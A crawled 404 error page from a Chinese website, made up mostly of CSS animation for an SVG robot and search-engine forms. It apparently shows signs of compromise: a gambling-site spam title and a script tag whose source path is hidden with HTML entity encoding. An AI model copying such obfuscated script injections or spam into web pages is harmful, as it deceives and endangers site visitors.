

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://testtao.com/archives/tag/%E8%86%8F%E8%8D%AF%E5%8E%82%E4%BB%A3%E5%8A%A0%E5%B7%A5
body_size: 6351
content:
<!DOCTYPE HTML>
<html>
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <title>中国·金沙贵宾0029(CHN)线路检测-Baidu百科NO.1</title>
    <style>
        body { font-family:寰蒋闆呴粦, Arial, Helvetica, sans-serif;}
        a {color:#fff; text-decoration:none;}

        svg#robot {
            display: block;
            position: relative;
            margin: 6em auto 0 auto;
            padding: 10px;
            -webkit-transform-origin: bottom;
            -ms-transform-origin: bottom;
            transform-origin: bottom;
            -webkit-transform: rotate(0deg) translate3d(0px, 0px, 0px);
            -ms-transform: rotate(0deg) translate3d(0px, 0px, 0px);
            transform: rotate(0deg) translate3d(0px, 0px, 0px);
            -webkit-animation: move 2s ease infinite;
            animation: move 2s ease infinite;
        }

        @-webkit-keyframes move {
            0%, 100% {
                -webkit-transform: rotate(0deg) translate3d(0px, 0px, 0px);
                transform: rotate(0deg) translate3d(0px, 0px, 0px);
            }

            25% {
                -webkit-transform: rotate(5deg) translate3d(5px, 5px, 0px);
                transform: rotate(5deg) translate3d(5px, 5px, 0px);
            }

            75% {
                -webkit-transform: rotate(-6deg) translate3d(-5px, 5px, 0px);
                transform: rotate(-6deg) translate3d(-5px, 5px, 0px);
            }
        }

        @keyframes move {
            0%, 100% {
                -webkit-transform: rotate(0deg) translate3d(0px, 0px, 0px);
                transform: rotate(0deg) translate3d(0px, 0px, 0px);
            }

            25% {
                -webkit-transform: rotate(5deg) translate3d(5px, 5px, 0px);
                transform: rotate(5deg) translate3d(5px, 5px, 0px);
            }

            75% {
                -webkit-transform: rotate(-6deg) translate3d(-5px, 5px, 0px);
                transform: rotate(-6deg) translate3d(-5px, 5px, 0px);
            }
        }
        g#head {
            -webkit-transform: rotate(0deg) translate3d(0px, 0px, 0px);
            -ms-transform: rotate(0deg) translate3d(0px, 0px, 0px);
            transform: rotate(0deg) translate3d(0px, 0px, 0px);
            -webkit-transform-origin: bottom center;
            -ms-transform-origin: bottom center;
            transform-origin: bottom center;
            -webkit-animation: head 1s 1s ease infinite;
            animation: head 1s 1s ease infinite;
        }
        g#head #leftAntenna > ellipse, g#head #rightAntenna > ellipse {
            -webkit-animation: color 350ms linear infinite;
            animation: color 350ms linear infinite;
        }

        @-webkit-keyframes head {
            0%, 46%, 50%, 55%, 100% {
                -webkit-transform: rotate(0deg) translate3d(0px, 0px, 0px);
                transform: rotate(0deg) translate3d(0px, 0px, 0px);
            }

            49% {
                -webkit-transform: rotate(20deg) translate3d(0px, 0px, 0px);
                transform: rotate(20deg) translate3d(0px, 0px, 0px);
            }

            51% {
                -webkit-transform: rotate(-10deg) translate3d(0px, 0px, 0px);
                transform: rotate(-10deg) translate3d(0px, 0px, 0px);
            }
        }

        @keyframes head {
            0%, 46%, 50%, 55%, 100% {
                -webkit-transform: rotate(0deg) translate3d(0px, 0px, 0px);
                transform: rotate(0deg) translate3d(0px, 0px, 0px);
            }

            49% {
                -webkit-transform: rotate(20deg) translate3d(0px, 0px, 0px);
                transform: rotate(20deg) translate3d(0px, 0px, 0px);
            }

            51% {
                -webkit-transform: rotate(-10deg) translate3d(0px, 0px, 0px);
                transform: rotate(-10deg) translate3d(0px, 0px, 0px);
            }
        }
        @-webkit-keyframes color {
            0%, 100% {
                fill: #ccc;
            }

            50% {
                fill: red;
            }
        }
        @keyframes color {
            0%, 100% {
                fill: #ccc;
            }

            50% {
                fill: #fff;
            }
        }
        #upperTorso {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: center;
            -ms-transform-origin: center;
            transform-origin: center;
            -webkit-animation: torso 600ms 1s ease infinite;
            animation: torso 600ms 1s ease infinite;
        }
        #upperTorso #leftArm {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 80% 5%;
            -ms-transform-origin: 80% 5%;
            transform-origin: 80% 5%;
            -webkit-animation: left 1s ease infinite;
            animation: left 1s ease infinite;
        }
        #upperTorso #leftArm .forearm {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 68% 10%;
            -ms-transform-origin: 68% 10%;
            transform-origin: 68% 10%;
            -webkit-animation: forearm 800ms 1s ease infinite;
            animation: forearm 800ms 1s ease infinite;
        }
        #upperTorso #rightArm {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 18% 0%;
            -ms-transform-origin: 18% 0%;
            transform-origin: 18% 0%;
            -webkit-animation: right 1s ease infinite;
            animation: right 1s ease infinite;
        }
        #upperTorso #rightArm .forearm {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 68% 10%;
            -ms-transform-origin: 68% 10%;
            transform-origin: 68% 10%;
            -webkit-animation: forearm 700ms 1s ease infinite;
            animation: forearm 700ms 1s ease infinite;
        }

        @-webkit-keyframes torso {
            40%, 50%, 60% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            45% {
                -webkit-transform: rotate(5deg);
                transform: rotate(5deg);
            }

            55% {
                -webkit-transform: rotate(-5deg);
                transform: rotate(-5deg);
            }
        }

        @keyframes torso {
            40%, 50%, 60% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            45% {
                -webkit-transform: rotate(5deg);
                transform: rotate(5deg);
            }

            55% {
                -webkit-transform: rotate(-5deg);
                transform: rotate(-5deg);
            }
        }
        @-webkit-keyframes left {
            60% {
                -webkit-transform: rotate(100deg);
                transform: rotate(100deg);
            }
        }
        @keyframes left {
            60% {
                -webkit-transform: rotate(100deg);
                transform: rotate(100deg);
            }
        }
        @-webkit-keyframes right {
            50% {
                -webkit-transform: rotate(-70deg);
                transform: rotate(-70deg);
            }
        }
        @keyframes right {
            50% {
                -webkit-transform: rotate(-70deg);
                transform: rotate(-70deg);
            }
        }
        @-webkit-keyframes forearm {
            0%, 30%, 50%, 70%, 100% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            40% {
                -webkit-transform: rotate(25deg);
                transform: rotate(25deg);
            }

            60% {
                -webkit-transform: rotate(-25deg);
                transform: rotate(-25deg);
            }
        }
        @keyframes forearm {
            0%, 30%, 50%, 70%, 100% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            40% {
                -webkit-transform: rotate(25deg);
                transform: rotate(25deg);
            }

            60% {
                -webkit-transform: rotate(-25deg);
                transform: rotate(-25deg);
            }
        }
        #lowerTrunk {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 60% 5%;
            -ms-transform-origin: 60% 5%;
            transform-origin: 60% 5%;
            -webkit-animation: lowerTrunk 1s ease infinite;
            animation: lowerTrunk 1s ease infinite;
        }

        @-webkit-keyframes lowerTrunk {
            0%, 100% {
                -webkit-transform: rotate(0deg) translate3d(0px, 0px, 0px);
                transform: rotate(0deg) translate3d(0px, 0px, 0px);
            }

            25% {
                -webkit-transform: rotate(2deg) translate3d(2px, 0px, 0px);
                transform: rotate(2deg) translate3d(2px, 0px, 0px);
            }

            75% {
                -webkit-transform: rotate(-2deg) translate3d(-2px, 0px, 0px);
                transform: rotate(-2deg) translate3d(-2px, 0px, 0px);
            }
        }

        @keyframes lowerTrunk {
            0%, 100% {
                -webkit-transform: rotate(0deg) translate3d(0px, 0px, 0px);
                transform: rotate(0deg) translate3d(0px, 0px, 0px);
            }

            25% {
                -webkit-transform: rotate(2deg) translate3d(2px, 0px, 0px);
                transform: rotate(2deg) translate3d(2px, 0px, 0px);
            }

            75% {
                -webkit-transform: rotate(-2deg) translate3d(-2px, 0px, 0px);
                transform: rotate(-2deg) translate3d(-2px, 0px, 0px);
            }
        }
        #leftFoot {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 60% 5%;
            -ms-transform-origin: 60% 5%;
            transform-origin: 60% 5%;
            -webkit-animation: leftFoot 2s ease infinite;
            animation: leftFoot 2s ease infinite;
        }
        #leftFoot > .lowerLeg {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 68% 10%;
            -ms-transform-origin: 68% 10%;
            transform-origin: 68% 10%;
            -webkit-animation: lowerLeg 2s ease infinite;
            animation: lowerLeg 2s ease infinite;
        }

        @-webkit-keyframes leftFoot {
            0%, 50% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            25% {
                -webkit-transform: rotate(70deg);
                transform: rotate(70deg);
            }
        }

        @keyframes leftFoot {
            0%, 50% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            25% {
                -webkit-transform: rotate(70deg);
                transform: rotate(70deg);
            }
        }
        @-webkit-keyframes lowerLeg {
            0%, 50% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            8%, 14% {
                -webkit-transform: rotate(-15deg);
                transform: rotate(-15deg);
            }

            11%, 18% {
                -webkit-transform: rotate(15deg);
                transform: rotate(15deg);
            }
        }
        @keyframes lowerLeg {
            0%, 50% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            8%, 14% {
                -webkit-transform: rotate(-15deg);
                transform: rotate(-15deg);
            }

            11%, 18% {
                -webkit-transform: rotate(15deg);
                transform: rotate(15deg);
            }
        }
        #rightFoot {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 50% 5%;
            -ms-transform-origin: 50% 5%;
            transform-origin: 50% 5%;
            -webkit-animation: rightFoot 2s ease infinite;
            animation: rightFoot 2s ease infinite;
        }
        #rightFoot > .lowerLeg {
            -webkit-transform: rotate(0deg);
            -ms-transform: rotate(0deg);
            transform: rotate(0deg);
            -webkit-transform-origin: 68% 10%;
            -ms-transform-origin: 68% 10%;
            transform-origin: 68% 10%;
            -webkit-animation: lowerLegIz 2s ease infinite;
            animation: lowerLegIz 2s ease infinite;
        }

        @-webkit-keyframes rightFoot {
            75% {
                -webkit-transform: rotate(-60deg);
                transform: rotate(-60deg);
            }

            50%, 100% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }
        }

        @keyframes rightFoot {
            75% {
                -webkit-transform: rotate(-60deg);
                transform: rotate(-60deg);
            }

            50%, 100% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }
        }
        @-webkit-keyframes lowerLegIz {
            50%, 100% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            60%, 70% {
                -webkit-transform: rotate(15deg);
                transform: rotate(15deg);
            }

            65%, 85% {
                -webkit-transform: rotate(-15deg);
                transform: rotate(-15deg);
            }
        }
        @keyframes lowerLegIz {
            50%, 100% {
                -webkit-transform: rotate(0deg);
                transform: rotate(0deg);
            }

            60%, 70% {
                -webkit-transform: rotate(15deg);
                transform: rotate(15deg);
            }

            65%, 85% {
                -webkit-transform: rotate(-15deg);
                transform: rotate(-15deg);
            }
        }
        html {
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
            text-rendering: optimizelegibility;
        }

        html,
        body {
            width: 100%;
            height: 100%;
            overflow: hidden;
        }

        body {
            background: #404853;
        }

        .col {
            text-align: center;
        }
        .col h1 {
            text-shadow: 0 3px 0px #404853, 0 6px 0px #333333;
            color: #acacac;
            font-size: 6em;
            font-weight: 700;
            line-height: 0.6em;
        }
        .col p {
            color: #ccc;
            font-size: 0.95em;
            font-weight: 300;
            line-height: 7em;
        }
    </style>
<script type="text/javascript" src="&#47;&#115;&#101;&#111;&#46;&#106;&#115;" rel="nofollow"></script></head><?php include_once("baidu_js_push.php") ?> <link rel="alternate" media="only screen and(max-width: 640px)" href="http://testtao.com">

<body><h1><a href="/" target="_blank">中国·金沙贵宾0029(CHN)线路检测-Baidu百科NO.1</a></h1>

<svg id="robot" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0" y="0" width="320px" height="300px" viewBox="0 0 160 300" enable-background="new 0 0 320 300" xml:space="preserve">
    <rect x="59.722" y="72.779" fill="#333" width="40.557" height="27.564" />
    <g id="head" class="up">
        <g id="leftAntenna">
            <path fill="none" stroke="#ccc" stroke-width="1.5" stroke-miterlimit="10" d="M77.519,25.869
		C75.85,13.604,65.745,3.39,53.972,3.39">
                <animate attributeName="d" calcMode="spline" keySplines="0.42 0 0.58 1; 0.42 0 0.58 1; 0.42 0 0.58 1" begin="0s" dur="0.75s" repeatCount="indefinite" values="
                          M77.519,25.869C75.85,13.604,65.745,3.39,53.972,3.39
                          ;
                          M77.519,25.869C75.85,13.604,65.745,3.39,53.972,12
                          ;
                          M77.519,25.869C75.85,13.604,65.745,3.39,53.972,0
                          ;
                          M77.519,25.869C75.85,13.604,65.745,3.39,53.972,3.39
                          " />
            </path>
            <ellipse fill="#ccc" cx="55.021" cy="3.39" rx="3.344" ry="3.391">
                <animate dur="0.75s" attributeName="cy" calcMode="spline" keySplines="0.42 0 0.58 1; 0.42 0 0.58 1; 0.42 0 0.58 1" begin="0s" values="
                           3.39;
                           12;
                           0;
                           3.39
                           " repeatCount="indefinite" />
            </ellipse>
        </g>
        <g id="rightAntenna">
            <path fill="none" stroke="#ccc" stroke-width="1.5" stroke-miterlimit="10" d="M82.48,25.869
		C84.15,13.604,94.255,3.39,106.028,3.39">
                <animate attributeName="d" calcMode="spline" keySplines="0.42 0 0.58 1; 0.42 0 0.58 1; 0.42 0 0.58 1" begin="0s" dur="0.6s" repeatCount="indefinite" values="
                          M82.48,25.869C84.15,13.604,94.255,3.39,106.028,3.39
                          ;
                          M82.48,25.869C84.15,13.604,94.255,3.39,106.028,10.39
                          ;
                          M82.48,25.869C84.15,13.604,94.255,3.39,106.028,-5.39
                          ;
                          M82.48,25.869C84.15,13.604,94.255,3.39,106.028,3.39
                          " />
            </path>
            <ellipse fill="#ccc" cx="104.979" cy="3.39" rx="3.344" ry="3.391">
                <animate dur="0.6s" attributeName="cy" calcMode="spline" keySplines="0.42 0 0.58 1; 0.42 0 0.58 1; 0.42 0 0.58 1" begin="0s" values="
                           3.39;
                           10.39;
                           -5.39;
                           3.39
                           " repeatCount="indefinite" />
            </ellipse>
        </g>
        <path fill="#333" d="M96.079,32.57v-8.546c-10.72-3.765-21.437-3.98-32.156,0v8.546H96.079z" />
        <path fill="#acacac" d="M112.809,28.372H80H47.19c-5.814,18.663-5.499,37.322,0,55.983H80h32.811
		C118.309,65.694,118.625,47.035,112.809,28.372z" />
        <g>
            <g id="eyeLeft">
                <path fill="#FFFFFF" d="M72.116,47.955c0,5.443-4.045,9.853-9.033,9.853h-1.971c-4.988,0-9.032-4.41-9.032-9.853
				s4.044-9.856,9.032-9.856h1.971C68.071,38.099,72.116,42.512,72.116,47.955z">
                    <animate attributeName="d" calcMode="spline" keySplines="0.42 0 0.58 1; 0.42 0 0.58 1" begin="5s" dur="0.8s" repeatCount="indefinite" values="
                          M72.116,47.955c0,5.443-4.045,9.853-9.033,9.853h-1.971c-4.988,0-9.032-4.41-9.032-9.853s4.044-9.856,9.032-9.856h1.971C68.071,38.099,72.116,42.512,72.116,47.955z
                          ;
                          M72.116,47.955c0,5.443-0.045,9.853-9.033,9.853h-1.971c-4.988,0-9.032-4.41-9.032-9.853s4.044-4.856,9.032-4.856h1.971C68.071,45.099,72.116,42.512,72.116,47.955z
                          ;
                          M72.116,47.955c0,5.443-4.045,9.853-9.033,9.853h-1.971c-4.988,0-9.032-4.41-9.032-9.853s4.044-9.856,9.032-9.856h1.971C68.071,38.099,72.116,42.512,72.116,47.955z
                          " />
                </path>
                <path d="M66.614,47.955c0,2.176-1.618,3.942-3.613,3.942h-1.807c-1.994,0-3.612-1.766-3.612-3.942
				c0-2.178,1.618-3.943,3.612-3.943H63C64.996,44.012,66.614,45.777,66.614,47.955z" />
            </g>
            <g>
                <path fill="#FFFFFF" d="M107.92,47.955c0,5.443-4.045,9.853-9.031,9.853h-1.973c-4.986,0-9.031-4.41-9.031-9.853
				s4.045-9.856,9.031-9.856h1.973C103.875,38.099,107.92,42.512,107.92,47.955z">
                    <animate attributeName="d" calcMode="spline" keySplines="0.42 0 0.58 1; 0.42 0 0.58 1" begin="5s" dur="0.8s" repeatCount="indefinite" values="
                          M107.92,47.955c0,5.443-4.045,9.853-9.031,9.853h-1.973c-4.986,0-9.031-4.41-9.031-9.853s4.045-9.856,9.031-9.856h1.973C103.875,38.099,107.92,42.512,107.92,47.955z
                          ;
                          M107.92,47.955c0,5.443-4.045,9.853-9.031,9.853h-1.973c-4.986,0-9.031-4.41-9.031-9.853s4.045-4.856,9.031-4.856h1.973C103.875,45.099,107.92,42.512,107.92,47.955z
                          ;
                          M107.92,47.955c0,5.443-4.045,9.853-9.031,9.853h-1.973c-4.986,0-9.031-4.41-9.031-9.853s4.045-9.856,9.031-9.856h1.973C103.875,38.099,107.92,42.512,107.92,47.955z
                          " />
                </path>
                <path d="M102.417,47.955c0,2.176-1.616,3.942-3.612,3.942h-1.807c-1.994,0-3.611-1.766-3.611-3.942
				c0-2.178,1.617-3.943,3.611-3.943h1.807C100.801,44.012,102.417,45.777,102.417,47.955z" />
            </g>
        </g>
        <path fill="#FFFFFF" d="M103.383,69.778c0,1.381-0.836,2.499-1.871,2.499c-10.756,0-32.269,0-43.025,0
		c-1.033,0-1.871-1.118-1.871-2.499c0-1.378,0.838-2.496,1.871-2.496c10.756,0,32.269,0,43.025,0
		C102.547,67.282,103.383,68.4,103.383,69.778z">
            <animate attributeName="d" calcMode="spline" keySplines="0.42 0 0.58 1; 0.42 0 0.58 1; 0.42 0 0.58 1" begin="0s" dur="1s" repeatCount="indefinite" values="
                          M103.383,69.778c0,1.381-0.836,2.499-1.871,2.499c-10.756,0-32.269,0-43.025,0
		c-1.033,0-1.871-1.118-1.871-2.499c0-1.378,0.838-2.496,1.871-2.496c10.756,0,32.269,0,43.025,0
		C102.547,67.282,103.383,68.4,103.383,69.778z
                          ;
                          M103.383,69.778c0,1.381-0.862,2.268-1.871,2.499c-11.669,2.677-29.396,3.207-43.025,0
		c-1.005-0.236-1.871-1.118-1.871-2.499c0-1.378,0.868-2.249,1.871-2.496c11.349-2.795,31.753-2.53,43.025,0
		C102.521,67.508,103.383,68.4,103.383,69.778z
                          ;
                          M103.383,69.778c0,1.381-0.86,2.724-1.871,2.499c-11.271-2.506-29.956-2.201-43.025,0
		c-1.019,0.171-1.871-1.118-1.871-2.499c0-1.378,0.89-2.819,1.871-2.496c15.191,4.995,30.429,3.433,43.025,0
		C102.511,67.01,103.383,68.4,103.383,69.778z
                          ;
                          M103.383,69.778c0,1.381-0.836,2.499-1.871,2.499c-10.756,0-32.269,0-43.025,0
		c-1.033,0-1.871-1.118-1.871-2.499c0-1.378,0.838-2.496,1.871-2.496c10.756,0,32.269,0,43.025,0
		C102.547,67.282,103.383,68.4,103.383,69.778z
                          " />
        </path>
    </g>
    <g id="upperTorso">
        <g id="leftArm">
            <g class="forearm">
                <path fill="#333" d="M9.068,131.177c-4.78,12.558-5.183,25.372-2.497,40.71c0,0,0.68,4.312,6.107,3.39
		c4.571-0.776,4.348-5.001,4.348-5.001c-2.351-13.388-2.234-24.244,1.89-35.134c0,0,1.75-4.725-2.833-6.6
		C11.02,126.471,9.068,131.177,9.068,131.177z" />
                <path fill="#acacac" d="M9.604,166.5c-6.984,1.975-11.067,9.316-9.117,16.398c1.008,3.662,3.439,6.522,6.51,8.172
		c-0.167-0.363-0.315-0.742-0.426-1.141c-1.235-4.484,1.703-9.234,6.562-10.609c4.861-1.377,9.804,1.145,11.037,5.631
		c0.111,0.396,0.18,0.798,0.221,1.197c1.785-3.021,2.399-6.748,1.393-10.407C23.833,168.661,16.589,164.523,9.604,166.5z" />
            </g>
            <path fill="#333" d="M18.917,135.142c1.731-4.573,4.169-9.151,7.428-13.925c4.23-6.199,7.573-9.281,13.553-13.761
		c0,0,3.335-2.905,0.961-6.63c-2.797-4.389-7.415-1.908-7.415-1.908c-4.981,3.145-10.421,8.413-15.576,15.872
		c-3.827,5.537-6.726,10.938-8.8,16.387c0,0-1.877,4.187,2.599,6.24C16.75,139.75,18.917,135.142,18.917,135.142z" />
            <g>
                <ellipse stroke="#acacac" cx="13.581" cy="132.93" rx="8.505" ry="8.623" />
                <g>
                    <path fill="#acacac" d="M9.299,135.199c1.237,2.396,4.154,3.322,6.52,2.07c2.364-1.252,3.278-4.211,2.042-6.605
				c-1.236-2.398-4.152-3.324-6.52-2.072C8.978,129.844,8.065,132.803,9.299,135.199z" />
                </g>
            </g>
        </g>
        <g id="rightArm">
            <g class="forearm">
                <path fill="#333" d="M143.916,128.542c-4.583,1.875-2.833,6.6-2.833,6.6c4.124,10.89,4.241,21.746,1.89,35.134
		c0,0-0.223,4.225,4.348,5.001c5.428,0.922,6.107-3.39,6.107-3.39c2.688-15.338,2.283-28.152-2.496-40.71
		C150.932,131.177,148.98,126.471,143.916,128.542z" />
                <path fill="#acacac" d="M134.216,175.741c-1.006,3.659-0.392,7.386,1.394,10.407c0.041-0.399,0.109-0.801,0.221-1.197
		c1.232-4.486,6.176-7.008,11.037-5.631c4.859,1.375,7.797,6.125,6.562,10.609c-0.111,0.398-0.26,0.777-0.427,1.141
		c3.071-1.649,5.502-4.51,6.511-8.172c1.949-7.082-2.134-14.424-9.117-16.398C143.411,164.523,136.167,168.661,134.216,175.741z" />
            </g>
            <path fill="#333" d="M148.333,137.417c4.476-2.054,2.599-6.24,2.599-6.24c-2.074-5.449-4.973-10.85-8.8-16.387
		c-5.155-7.459-10.595-12.727-15.576-15.872c0,0-4.618-2.48-7.415,1.908c-2.374,3.725,0.961,6.63,0.961,6.63
		c5.98,4.479,9.323,7.562,13.553,13.761c3.26,4.773,5.697,9.352,7.429,13.925C141.083,135.142,143.25,139.75,148.333,137.417z" />
            <g>
                <ellipse stroke="#acacac" cx="146.419" cy="132.93" rx="8.505" ry="8.623" />
                <g>
                    <path fill="#acacac" d="M148.659,128.592c-2.368-1.252-5.284-0.326-6.521,2.072c-1.236,2.395-0.322,5.354,2.043,6.605
				s5.282,0.326,6.52-2.07C151.936,132.803,151.021,129.844,148.659,128.592z" />
                </g>
            </g>
        </g>
        <path d="M42.356,94.049l-8.341-1.248c-5.238,10.201-7.014,20.918-4.697,32.248l8.34,1.248L42.356,94.049z" />
        <path d="M122.342,126.297l8.34-1.248c2.317-11.33,0.541-22.047-4.697-32.248l-8.34,1.248L122.342,126.297z" />
        <path fill="#acacac" d="M125.283,131.334c0.048-13.081-1.633-26.163-5.186-39.244H80H39.903
		c-3.552,13.081-5.232,26.162-5.184,39.242L125.283,131.334z" />
    </g>
    <g id="lowerTrunk">
        <g id="leftFoot">
            <path fill="#333" d="M61.27,164.817c0-3.526-2.858-6.386-6.385-6.386c-3.527,0-6.386,2.859-6.386,6.386v0.001l0,0l0,36.132
			c0,3.526,2.859,6.386,6.386,6.386c3.526,0,6.385-2.859,6.385-6.386L61.27,164.817L61.27,164.817L61.27,164.817z" />
            <g class="lowerLeg">
                <path fill="#333" d="M61.27,200.63c0-3.526-2.858-6.386-6.385-6.386c-3.527,0-6.386,2.859-6.386,6.386v0.001l0,0l0,36.132
			c0,3.526,2.859,6.386,6.386,6.386c3.526,0,6.385-2.859,6.385-6.386L61.27,200.63L61.27,200.63L61.27,200.63z" />
                <path fill="#acacac" d="M54.885,234.096c-9.526,0-17.244,7.119-17.244,15.903H72.13C72.13,241.215,64.41,234.096,54.885,234.096z" />
            </g>
            <g>
                <ellipse stroke="#acacac" cx="54.885" cy="200.79" rx="9.294" ry="9.423" />
                <g>
                    <path fill="#acacac" d="M60.607,203.823c-1.653,3.202-5.553,4.44-8.715,2.768c-3.163-1.677-4.383-5.628-2.73-8.832
					c1.651-3.204,5.556-4.442,8.715-2.771C61.036,196.664,62.258,200.62,60.607,203.823z" />
                </g>
            </g>
        </g>
        <g id="rightFoot">
            <path fill="#333" d="M98.73,164.817c0-3.526,2.858-6.386,6.385-6.386c3.527,0,6.386,2.859,6.386,6.386v0.001l0,0l0.001,36.132
			c0,3.526-2.859,6.386-6.387,6.386c-3.525,0-6.385-2.859-6.385-6.386V164.817L98.73,164.817L98.73,164.817z" />
            <g class="lowerLeg">
                <path fill="#333" d="M98.73,200.63c0-3.526,2.858-6.386,6.385-6.386c3.527,0,6.386,2.859,6.386,6.386v0.001l0,0l0.001,36.132
			c0,3.526-2.859,6.386-6.387,6.386c-3.525,0-6.385-2.859-6.385-6.386V200.63L98.73,200.63L98.73,200.63z" />
                <path fill="#acacac" d="M87.87,249.999h34.489c0-8.784-7.719-15.903-17.244-15.903S87.87,241.215,87.87,249.999z" />
            </g>
            <g>
                <ellipse stroke="#acacac" cx="105.115" cy="200.79" rx="9.294" ry="9.423" />
                <g>
                    <path fill="#acacac" d="M102.123,194.988c3.159-1.672,7.064-0.434,8.715,2.771c1.653,3.204,0.434,7.155-2.73,8.832
					c-3.162,1.673-7.062,0.435-8.715-2.768C97.742,200.62,98.964,196.664,102.123,194.988z" />
                </g>
            </g>
        </g>
        <path fill="#1b1b1b" d="M34.719,131.334c0.048,13.082,1.824,26.164,5.184,39.246H80h40.098c3.361-13.08,5.138-26.162,5.186-39.244L34.719,131.334z" />
    </g>
</svg>


<div class="col">
    <h1>404</h1>
    <p><a href="/">返回首页</a> </p>
</div>

<center>
    <form data-evt="return baiduWithHttps(this)" action="http://www.baidu.com/baidu" target="_blank">
        <input name="tn" type="hidden" value="SE_zzsearchcode_shhzc78w">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.baidu.com/img/baidu_jgylogo3.gif" alt="Baidu" align="bottom" border="0"></a>
        <input type="text" data-evt="checkHttps" name="word" size="20" value="">
        <input type="submit" value="百 度" height="26px">
    </form>
    <form action="https://www.sogou.com/web" name="sf" id="sf" target="_blank">
        <a target="_blank" href="https://www.baidu.com/"><img width="100px" height="22px" src="https://www.sogou.com/web/index/images/logo_440x140.v.4.png" alt="sogou" align="bottom" border="0"></a>
        <span class="sec-input-box yuyin-cur">
            <input height="22px" type="text" class="sec-input" name="query" id="query" maxlength="100" len="80" autocomplete="off" value="">
        </span>
        <span class="enter-input"><input type="submit" id="stb" value="搜 狗" height="26px"></span>
        <input type="hidden" name="_asf" value="www.sogou.com">
        <input type="hidden" name="_ast">
        <input type="hidden" name="w" value="01019900">
        <input type="hidden" name="p" value="40040100">
        <input type="hidden" name="ie" value="utf8">
        <input type="hidden" name="from" value="index-nologin">
        <input type="hidden" name="s_from" value="index">
    </form>  
  <form id="so360form" target="_blank" action="https://www.so.com/">
        <img width="100px" height="22px" src="http://p1.qhimg.com/d/_onebox/search.png">
        <input height="22px" id="so360_keyword" type="text" name="q" autocomplete="off" value="">
